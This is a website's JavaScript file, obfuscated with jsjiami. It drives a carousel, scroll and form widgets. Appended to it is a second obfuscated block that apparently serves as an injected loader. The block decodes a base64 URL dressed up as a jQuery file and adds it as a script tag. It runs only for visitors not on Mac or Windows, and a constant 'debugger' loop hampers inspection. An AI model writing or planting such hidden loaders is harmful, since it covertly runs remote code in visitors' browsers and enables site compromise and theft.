l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/